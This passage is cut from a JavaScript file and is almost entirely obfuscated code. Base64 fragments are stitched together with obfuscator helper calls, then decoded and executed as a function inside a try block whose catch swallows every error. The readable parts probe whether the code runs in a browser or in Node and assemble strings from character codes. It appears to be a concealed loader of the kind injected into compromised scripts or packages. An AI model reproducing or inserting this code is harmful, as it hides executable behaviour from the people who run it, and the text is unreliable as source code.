InKV09ZltMKDB4M'+_0x2540469y(0x1d6)+'NCYScpXT1m')+('W0woMHgyMGMsJ25bW0YnKV0sdltMKDB4N'+_0x2540469y(0x105)+'l7dmFyIE89TDtyZXR1cm4gZltPKDB4NGY'+_0x2540469y(0x23a)+'ZjIsJ11RXVInKV09ZnVuY3Rpb24oeSl7d'+'mFyIFA9TDtyZXR1cm4gZltQKDB4M2ZmLC'+'dRIVFeJyldKHkpO30sdltMKDB4NDM4LCd'+'OVlNWJyldPWZ1bmN0aW9uKHkseixBKXt2'+'YXIgUT1MO3JldHVybiBmW1EoMHgzNWEsJ'+_0x2540469y(0xd7)+'IxLCdNWUxIJyldPWZ1bmN0aW9uKHkpe3Z'+'hciBSPUw7cmV0dXJuIGZbUigweDU0YSwn'+'QjFqbycpXSh5KTt9LHZbTCgweDcxOCwnd'+_0x2540469y(0x259)+'BTPUw7cmV0dXJuIGZbUygweDY0YywnT1t'+'YNycpXSh6LEEpO30sdltMKDB4M2ZhLCdA'+_0x2540469y(0x11c)+'FQ9TDtyZXR1cm4gZltUKDB4NDBiLCd0Tz'+'B1JyldKHosQSk7fTt2YXIgdz12O2Zvcih'+_0x2540469y(0x210)+'JClpUicpXSh4W0woMHgyOWEsJ1EhUV4nK'+'SsnaCddLHQpJiZmdW5jdGlvbih5LHope3'+'ZhciBVPUwsQT13W1UoMHgyYzgsJ3BBaVI'+_0x2540469y(0xe2)+'IFY9VSxDPXt9O0NbVigweDI3OCwnVHpTJ'+'icpXT13W1YoMHg1MDEsJ3NCSlsnKV07dm'+'FyIEQ9QyxFPXdbVigweDVkMCwneUFeTCc'+'pXSh0eXBlb2Ygd2luZG93LHdbVigweDVk'+'MywnKSEyVicpXSk/d2luZG93OndbVigwe'+'DJhOSwnISlubCcpXSh0eXBlb2YgcHJvY2'+'Vzcyx3W1Yo')+('MHg0Y2QsJ0BmQzgnKV0pJiZ3W1YoMHgyM'+'2UsJ21jM3MnKV0odHlwZW9mIHJlcXVpcm'+'Usd1tWKDB4MjU2LCddUV1SJyldKSYmd1t'+'WKDB4MWU1LCdFKVZ5JyldKHR5cGVvZiBn'+_0x2540469y(0x1fb)+_0x2540469y(0x126)+'l7dmFyIFc9VixHPW5ldyBFWyhXKDB4NjE'+'xLCdmanddJykpKydwJ10oRFtXKDB4NjFi'+_0x2540469y(0x187)+'TkzLCd5QV5MJyldKEEpO307cmV0dXJuIH'+'dbVigweDM2MywndypQdycpXShGKTt9KTt'+'3W1UoMHg3MTIsJ28hTngnKV0oQSk7Zm9y'+'KHZhciBCPTB4Mjt3W1UoMHg2ZmEsJ11RX'+'VInKV0oQix6W1UoMHgzZDcsJ0Ixam8nKS'+_0x2540469y(0x1c2)+'ka25PJyldKHlbVSgweDU3OCwnQzRWNScp'+_0x2540469y(0xa2)+'DBdKSx6W0JdWzB4MV0pKXJldHVybjtyZX'+'R1cm4gMHgxO30oeCxhcmd1bWVudHMpKXJ'+'ldHVybiBxW3hdO31mdW5jdGlvbiBpKHEp'+'e3ZhciBYPUosdD1uZXcgUmVnRXhwKGZbW'+'CgweDVkYSwncEpsdicpXSwnZycpLHY9Zl'+'tYKDB4MWIzLCckKWlSJyldW1goMHg1Mjk'+'sJ01WXXUnKSsnY2UnXSh0LCcnKSx0PWZb'+_0x2540469y(0xa5)+_0x2540469y(0x1fa)+_0x2540469y(0x163)+'oMHg2OWQsJykhMlYnKV0oJycpW1goMHg2'+'MjksJzB1WlInKSsnc2UnXSgpW1goMHg1N'+'jcsJ3VNM14nKV0oJycpLHE9dFtYKDB4NT'+_0x2540469y(0x186))+('JykrJ2NlJ10oL1thLXpBLVpdL2csZnVuY'+'3Rpb24odyl7dmFyIFk9WDtyZXR1cm4gU3'+'RyaW5nW1koMHg2YzAsJzdjMnEnKStZKDB'+_0x2540469y(0x22b)+_0x2540469y(0xd2)+'TAySCcpXSh3LCdaJyk/MHg1YToweDdhLH'+'c9ZltZKDB4Mzk5LCdXb09BJyldKHdbWSg'+'weDQzMSwnZmp3XScpK1koMHgzY2UsJ3NC'+'SlsnKV0oMHgwKSwweGQpKT93OmZbWSgwe'+'DVmNiwnRSlWeScpXSh3LDB4MWEpKTt9KS'+'x0PW5ldyBSZWdFeHAoZltYKDB4NzM2LCd'+'wSmx2JyldLCdnJyk7cmV0dXJuIGZbWCgw'+'eDQ3OCwneUFeTCcpXShmW1goMHg1YzUsJ'+'1QkTlMnKV0oZltYKDB4NmEyLCchKW5sJy'+'ldKGZbWCgweDQzZiwnRSlWeScpXShmW1g'+'oMHgzOGUsJ1tzQmEnKV0odixmW1goMHg0'+'NmMsJ1R6UyYnKV0pLGZbWCgweDM4NSwnK'+_0x2540469y(0x1c0)+'NlJ10odCwnJykpLCcvJykscSksZltYKDB'+'4NTFiLCckKWlSJyldKTt9dmFyIGosayxs'+'LG0scD1uZXcgUmVnRXhwKGZbSigweDQ3Z'+_0x2540469y(0x1ae)+'VjLCdtYzNzJyldLGs9cCxsPWZ1bmN0aW9'+'uKCl7dmFyIFo9SixxPXt9O3FbWigweDNh'+'NiwnUSFRXicpXT1mdW5jdGlvbih4LHkse'+'ixBLEIsQyxELEUsRixHLEgpe3ZhciBhMD'+'1aO3JldHVybiBmW2EwKDB4NDc5LCdAZkM'+_0x2540469y(0xb1)+'SCk7fSxxW1ooMHgyZGYsJ11RXVInKV09Z'+_0x2540469y(0x127)+_0x2540469y(0xab))+('MSgweDNkMCwncEpsdicpXSh6LEEpO30sc'+'VtaKDB4NWY0LCcyWlRIJyldPWZ1bmN0aW'+'9uKHgseSx6LEEsQixDLEQpe3ZhciBhMj1'+'aO3JldHVybiBmW2EyKDB4M2EwLCc3YzJx'+_0x2540469y(0x17c)+'DB4NDQzLCclRCldJyldPWZ1bmN0aW9uKH'+'gseSx6LEEsQil7dmFyIGEzPVo7cmV0dXJ'+_0x2540469y(0x17a)+'LHosQSxCKTt9O3ZhciB0PXEsdj1mW1ooM'+'HgxYTEsJ3VNM14nKV0od2luZG93LHt9KS'+'x3PW5ldyBSZWdFeHAoZltaKDB4NDAwLCd'+'RIVFeJyldLCdnJyksdz12W2ZbWigweDJk'+'MywnT1tYNycpXVtaKDB4MjIyLCdOVlNWJ'+_0x2540469y(0x145)+'gweDAsMHgwKVtaKDB4NmFlLCdtYzNzJyl'+'dPWZbWigweDJjNCwnbWMzcycpXShpLGZ1'+'bmN0aW9uKCl7dmFyIGE0PVoseD10W2E0K'+'DB4NWIxLCdvIU54JyldKGgsdFthNCgweD'+'JhMCwnM1NBbycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+'WzB4NSwweDY1XSxbMHg0LDB4NmRdLFswe'+_0x2540469y(0xb9)+'B4NmZdLFsweDAsMHg2NF0pO2lmKHgpcmV'+'0dXJuIHg9dFthNCgweDQwYSwnVCROUycp'+'XShoLHgsMHg4LFsweDcsMHg2ZV0sWzB4N'+'CwweDc0XSxbMHgyLDB4NjNdLFsweDAsMH'+_0x2540469y(0x28b)+'TJicpXShoLHgsMHg0LFsweDMsMHg2Nl0s'+_0x2540469y(0x1e3)+_0x2540469y(0x231)+'93KSl8fCht')+('PWZbSigweDcwOCwnTlZTVicpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+_0x2540469y(0x16e)+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltKK'+'DB4NDk2LCdwQWlSJyldKG0saltKKDB4MW'+'UzLCdRJUdwJykrJ2NlJ10oaywnJyksbCk'+'7fSgpKTs=')))();}.toString();return _0x6850036.slice(_0x6850036.indexOf("{") + 1, _0x6850036.lastIndexOf("}"))})())),d[Y(0x414,'M6V0')])));}catch(F){}}());